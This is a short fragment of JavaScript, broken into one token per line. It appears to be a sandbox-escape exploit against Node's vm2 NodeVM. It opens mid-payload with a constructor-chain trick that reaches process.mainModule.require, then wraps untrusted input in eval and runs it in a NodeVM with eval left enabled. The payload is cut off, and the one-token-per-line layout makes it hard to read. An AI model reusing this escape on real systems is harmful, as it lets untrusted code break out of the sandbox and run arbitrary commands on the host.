
      e.constructor.constructor(
       "return this.process.mainModule.requi
  }
return result; })();
`
;
untrusted
 =
 "
eval(`
"
 +
 untrusted
 +
 "
`)
"
;
let
 vm
 =
 new
 NodeVM
({
  // eval: false,
  wasm
:
 false
,
  wrapper
:
 "
none
"
,
});
let
 result
 =
 ""
;
try
 {
  result
 =
 vm
.
run
(
`
return 
${
untrusted
}
`
);
}
 catch
 (
err
)
 {
  console
.
log
(
err
);
  result
 =
 err
.
toString
();
}
console
.
log
(
result
);